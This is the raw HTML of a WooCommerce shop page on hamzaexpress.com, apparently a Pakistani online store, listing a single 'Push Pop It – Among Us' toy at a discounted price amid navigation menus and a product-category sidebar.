		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4720"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/" class="elementor-sub-item">Women&#8217;s Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4653"><a href="https://hamzaexpress.com/product-category/sports-outdoors/racket-sports/" class="elementor-sub-item">Racket Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4654"><a href="https://hamzaexpress.com/product-category/sports-outdoors/outdoor-recreation/" class="elementor-sub-item">Outdoor Recreation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4655"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/" class="elementor-sub-item">Fitness Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4656"><a href="https://hamzaexpress.com/product-category/sports-outdoors/sports-accessories/" class="elementor-sub-item">Sports Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4657"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/" class="elementor-item">Automotive &amp; Motorbike</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4658"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/automotive/" class="elementor-sub-item">Automotive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4659"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/motorcycles/" class="elementor-sub-item">Motorcycles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4660"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/cars/" class="elementor-sub-item">Cars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4661"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/loaders-rikshaw/" class="elementor-sub-item">Loaders &amp; Rikshaw</a></li>
</ul>
</li>
</ul></nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bb6d921" data-id="bb6d921" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed8c693 woovina-nav-menu--stretch woovina-nav-menu__align-justify woovina-nav-menu--indicator-classic woovina-nav-menu--dropdown-tablet woovina-nav-menu__text-align-aside woovina-nav-menu--toggle woovina-nav-menu--burger elementor-widget elementor-widget-wew-nav-menu" data-id="ed8c693" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="wew-nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="woovina-nav-menu--main woovina-nav-menu__container woovina-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-ed8c693" class="woovina-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="elementor-item">Shop</a></li>
<li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4065"><a href="#" class="elementor-item elementor-item-anchor">Vendor Zone</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="elementor-sub-item">Dashboard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="elementor-sub-item">Store List</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="elementor-sub-item">Order</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="elementor-item elementor-item-anchor">Most Popular</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="elementor-item elementor-item-anchor">Most Recent</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="elementor-item elementor-item-anchor">Most Rating</a></li>
<li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="elementor-item">Flash Deal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="elementor-item elementor-item-anchor">LIVE</a></li>
</ul></nav>
					<div class="woovina-menu-toggle">
			<h3 class="woovina-nav-menu-toggle-title">
								Menu				<i class="eicon" aria-hidden="true"></i>			</h3>
			<span class="elementor-screen-only">Menu</span>
		</div>
		<nav class="woovina-nav-menu--dropdown woovina-nav-menu__container"><ul id="menu-2-ed8c693" class="woovina-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="elementor-item">Shop</a></li>
<li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4065"><a href="#" class="elementor-item elementor-item-anchor">Vendor Zone</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="elementor-sub-item">Dashboard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="elementor-sub-item">Store List</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="elementor-sub-item">Order</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="elementor-item elementor-item-anchor">Most Popular</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="elementor-item elementor-item-anchor">Most Recent</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="elementor-item elementor-item-anchor">Most Rating</a></li>
<li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="elementor-item">Flash Deal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="elementor-item elementor-item-anchor">LIVE</a></li>
</ul></nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-808c2ff elementor-hidden-desktop elementor-section-content-middle wvn-custom-header-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="808c2ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53eafc2" data-id="53eafc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-de33ddf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de33ddf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e46cf2b" data-id="e46cf2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cdccf0 left elementor-widget elementor-widget-wew-nav" data-id="0cdccf0" data-element_type="widget" data-widget_type="wew-nav.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-nav clr">
						<div id="site-navigation-wrap" class="clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="menu-link"><span class="text-wrap">Shop</span></a></li><li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4065"><a href="#" class="menu-link"><span class="text-wrap">Vendor Zone <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="menu-link"><span class="text-wrap">Dashboard</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="menu-link"><span class="text-wrap">Store List</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="menu-link"><span class="text-wrap">Order</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="menu-link"><span class="text-wrap">Most Popular</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="menu-link"><span class="text-wrap">Most Recent</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="menu-link"><span class="text-wrap">Most Rating</span></a></li><li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="menu-link"><span class="text-wrap">Flash Deal</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="menu-link"><span class="text-wrap">LIVE</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down bag-style toggle-cart-widget">
				
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">0</span>
									</span>
			</a>

											<div class="current-shop-items-dropdown wvn-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
	<div class="woovina-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">0</span>
									</span>
			</a>

		
		<a href="#" class="mobile-menu">
							<div class="hamburger hamburger--collapse">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
							<span class="woovina-text">Menu</span>

						</a>

		
		
		
	</div><!-- #woovina-mobile-menu-navbar -->

		</div>

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ae0523d" data-id="ae0523d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd1a55 elementor-widget elementor-widget-wew-logo" data-id="3bd1a55" data-element_type="widget" data-widget_type="wew-logo.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-logo clr">

			

<div id="site-logo" class="clr" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		<a href="https://hamzaexpress.com/" class="custom-logo-link" rel="home"><img width="75" height="75" src="https://hamzaexpress.com/wp-content/uploads/2020/12/cropped-Logo-2.png" class="custom-logo" alt="Hamza Express" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


		</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-749afc4 elementor-widget elementor-widget-heading" data-id="749afc4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nice Life Is Unlimited Shopping !</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ff9eabf" data-id="ff9eabf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfff960 right elementor-widget elementor-widget-wew-nav" data-id="dfff960" data-element_type="widget" data-widget_type="wew-nav.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-nav clr">
						<div id="site-navigation-wrap" class="clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

				<ul id="menu-main-menu-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="menu-link"><span class="text-wrap">Shop</span></a></li><li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4065"><a href="#" class="menu-link"><span class="text-wrap">Vendor Zone <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="menu-link"><span class="text-wrap">Dashboard</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="menu-link"><span class="text-wrap">Store List</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="menu-link"><span class="text-wrap">Order</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="menu-link"><span class="text-wrap">Most Popular</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="menu-link"><span class="text-wrap">Most Recent</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="menu-link"><span class="text-wrap">Most Rating</span></a></li><li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="menu-link"><span class="text-wrap">Flash Deal</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="menu-link"><span class="text-wrap">LIVE</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down bag-style toggle-cart-widget">
				
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">0</span>
									</span>
			</a>

											<div class="current-shop-items-dropdown wvn-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
	<div class="woovina-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">0</span>
									</span>
			</a>

		
		<a href="#" class="mobile-menu">
							<div class="hamburger hamburger--collapse">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
							<span class="woovina-text">Menu</span>

						</a>

		
		
		
	</div><!-- #woovina-mobile-menu-navbar -->

		</div>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b25904 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b25904" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f65af2a" data-id="f65af2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ee5286 woovina-search-pro--source-product elementor-widget elementor-widget-wew-search" data-id="4ee5286" data-element_type="widget" data-settings="{&quot;source&quot;:&quot;product&quot;}" data-widget_type="wew-search.default">
				<div class="elementor-widget-container">
					
		<div class="wew-search-wrap" data-ajaxurl="https://hamzaexpress.com/wp-admin/admin-ajax.php">
			<form method="get" class="woovina-searchform wew-ajax-search" action="https://hamzaexpress.com/">
				<input type="text" class="field" name="s"  placeholder="Search products...">
				<button type="submit" class="search-submit" value=""><i class="icon-magnifier"></i> Search</button>
				<input type="hidden" class="post-type" name="post_type" value="product">
			</form>
							<div class="wew-ajax-loading"></div>
				<div class="wew-search-results"></div>
					</div>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>


	
</header><!-- #site-header -->


			
						
			<main id="main" class="site-main clr" >

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Push Pop It – Among Us</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-under-title"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://hamzaexpress.com" rel="home"><span><span class="icon-home"></span><span>Home</span></span></a></li><li class="trail-item"><a href="https://hamzaexpress.com/shop/"><span>Products</span></a></li><li class="trail-item trail-end"><a href="https://hamzaexpress.com/product-tag/push-pop-it-among-us/"><span>Push Pop It – Among Us</span></a></li></ul></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->



<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="woovina-toolbar clr"><a href="#" class="woovina-off-canvas-filter"><i class="icon-menu"></i><span class="off-canvas-filter-text">Filter</span></a><nav class="woovina-grid-list"><a href="#" id="woovina-grid" title="Grid view" class="active grid-btn"><span class="icon-grid"></span></a><a href="#" id="woovina-list" title="List view" class="list-btn"><span class="icon-list"></span></a></nav><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

<ul class="result-count">
    <li class="view-title">View:</li>
    <li><a class="view-first active" href="https://hamzaexpress.com/product-tag/push-pop-it-among-us/?products-per-page=16">16</a></li>
    <li><a class="view-second" href="https://hamzaexpress.com/product-tag/push-pop-it-among-us/?products-per-page=32">32</a></li>
    <li><a class="view-all" href="https://hamzaexpress.com/product-tag/push-pop-it-among-us/?products-per-page=all">All</a></li>
</ul>
</div>
<ul class="products woovina-row clr grid desktop-4-col tablet-col tablet-3-col mobile-col mobile-2-col"><li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal has-no-thumbnails product type-product post-9237 status-publish first instock product_cat-toys product_cat-toys-and-games product_tag-push-pop-it-among-us has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/push-pop-it-among-us/" class="woocommerce-LoopProduct-link">
			<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2023/11/01_bbbd88bc-ba40-415b-b9a3-1e08af15d0b4-510x510-1-220x220.jpg" class="woo-entry-image-main" alt="Push Pop It – Among Us" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2023/11/01_bbbd88bc-ba40-415b-b9a3-1e08af15d0b4-510x510-1-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2023/11/01_bbbd88bc-ba40-415b-b9a3-1e08af15d0b4-510x510-1-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2023/11/01_bbbd88bc-ba40-415b-b9a3-1e08af15d0b4-510x510-1-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2023/11/01_bbbd88bc-ba40-415b-b9a3-1e08af15d0b4-510x510-1-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2023/11/01_bbbd88bc-ba40-415b-b9a3-1e08af15d0b4-510x510-1-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2023/11/01_bbbd88bc-ba40-415b-b9a3-1e08af15d0b4-510x510-1.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_9237" class="wvn-quick-view" data-product_id="9237"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">
	<span class="onsale">-13%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/push-pop-it-among-us/" class="woocommerce-LoopProduct-link">
			<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2023/11/01_bbbd88bc-ba40-415b-b9a3-1e08af15d0b4-510x510-1-220x220.jpg" class="woo-entry-image-main" alt="Push Pop It – Among Us" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2023/11/01_bbbd88bc-ba40-415b-b9a3-1e08af15d0b4-510x510-1-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2023/11/01_bbbd88bc-ba40-415b-b9a3-1e08af15d0b4-510x510-1-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2023/11/01_bbbd88bc-ba40-415b-b9a3-1e08af15d0b4-510x510-1-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2023/11/01_bbbd88bc-ba40-415b-b9a3-1e08af15d0b4-510x510-1-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2023/11/01_bbbd88bc-ba40-415b-b9a3-1e08af15d0b4-510x510-1-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2023/11/01_bbbd88bc-ba40-415b-b9a3-1e08af15d0b4-510x510-1.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_9237" class="wvn-quick-view" data-product_id="9237"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/push-pop-it-among-us/">Push Pop It – Among Us</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>700.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;700.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="/product-tag/push-pop-it-among-us/?add-to-cart=9237" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9237" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9237" data-product_sku="1213" aria-label="Add to cart: &ldquo;Push Pop It – Among Us&rdquo;" rel="nofollow" data-success_message="&ldquo;Push Pop It – Among Us&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9237" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
</ul>

			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	
	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_product_categories-1" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-191 cat-parent"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/">Automotive &amp; Motorbike</a><ul class='children'>
<li class="cat-item cat-item-192"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/automotive/">Automotive</a></li>
<li class="cat-item cat-item-193"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/motorcycles/">Motorcycles</a></li>
</ul>
</li>
<li class="cat-item cat-item-110 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/">Babies and Toys</a><ul class='children'>
<li class="cat-item cat-item-115 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/">BABY AND TODDLERS TOYS</a>	<ul class='children'>
<li class="cat-item cat-item-338"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/activity-gym-playmats/">Activity Gym &amp; Playmats</a></li>
<li class="cat-item cat-item-339"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/bath-toys/">Bath Toys</a></li>
<li class="cat-item cat-item-341"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/crib-toys-attachments/">Crib Toys &amp; Attachments</a></li>
<li class="cat-item cat-item-342"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/early-development-toys/">Early Development Toys</a></li>
<li class="cat-item cat-item-343"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/music-sound/">Music &amp; Sound</a></li>
	</ul>
</li>
<li class="cat-item cat-item-114 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/">BABYGEAR</a>	<ul class='children'>
<li class="cat-item cat-item-337"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/harness-leashes/">Harness &amp; Leashes</a></li>
	</ul>
</li>
<li class="cat-item cat-item-111 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/">DIAPERING AND POTTY</a>	<ul class='children'>
<li class="cat-item cat-item-321"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/">Cloth Diapers &amp; Accessories</a></li>
<li class="cat-item cat-item-318"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/wipes-holders/">Wipes &amp; Holders</a></li>
	</ul>
</li>
<li class="cat-item cat-item-113 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/">FEEDING</a>	<ul class='children'>
<li class="cat-item cat-item-328"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/bottel-feeding/">Bottel-Feeding</a></li>
<li class="cat-item cat-item-330"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/food-blenders/">Food Blenders</a></li>
<li class="cat-item cat-item-327"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/utensils/">Utensils</a></li>
	</ul>
</li>
<li class="cat-item cat-item-112 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/">MILK FARMULA AND BABY FOOD</a>	<ul class='children'>
<li class="cat-item cat-item-326"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/baby-toddler-foods/">Baby &amp; Toddler Foods</a></li>
	</ul>
</li>
<li class="cat-item cat-item-350 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/">Nursery</a>	<ul class='children'>
<li class="cat-item cat-item-352"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/mattresses-bedding/">Mattresses &amp; Bedding</a></li>
	</ul>
</li>
<li class="cat-item cat-item-116 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/">TOYS AND GAMES</a>	<ul class='children'>
<li class="cat-item cat-item-1135"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/party-supplies/">Party Supplies</a></li>
<li class="cat-item cat-item-1567"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/toys/">Toys</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-355"><a href="https://hamzaexpress.com/product-category/backpacks/">Backpacks</a></li>
<li class="cat-item cat-item-72 cat-parent"><a href="https://hamzaexpress.com/product-category/electronic-accessories/">Electronic Accessories</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/">Audio</a>	<ul class='children'>
<li class="cat-item cat-item-83"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/headphones-headsets/">Headphones &amp; Headsets</a></li>
<li class="cat-item cat-item-84"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/">Home Entertainment</a></li>
<li class="cat-item cat-item-85"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/">Live sounds and Stage Equipment</a></li>
<li class="cat-item cat-item-86"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/">Portable Players</a></li>
	</ul>
</li>
<li class="cat-item cat-item-654"><a href="https://hamzaexpress.com/product-category/electronic-accessories/camera-accessories/">Camera Accessories</a></li>
<li class="cat-item cat-item-2456"><a href="https://hamzaexpress.com/product-category/electronic-accessories/conputer-accessories/">Conputer Accessories</a></li>
